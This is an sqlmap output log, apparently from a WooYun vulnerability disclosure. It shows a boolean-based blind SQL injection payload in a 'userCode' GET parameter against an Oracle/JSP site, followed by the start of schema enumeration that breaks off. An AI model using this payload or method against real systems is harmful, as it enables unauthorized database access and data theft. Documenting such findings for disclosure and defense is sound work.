 [11:38:40] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userCode=null' oR 53=53 anD '1'='1') AND 9376=9376 AND ('Qagy'='Qag
y&Ip=null&nodecode=
---
[11:38:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:38:41] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:38:41] [INFO] fetching database (schema) names
[11:38:41] [INFO] fetching number of databases
[11:38:41] [INFO] resumed: 8
[11:38:41] [INFO] resumed: CTXSYS
[11:38:41] [INFO] resumed: EXFSYS
[11:38:41] [INFO] resumed: MDSYS
半:
www.wooyun.org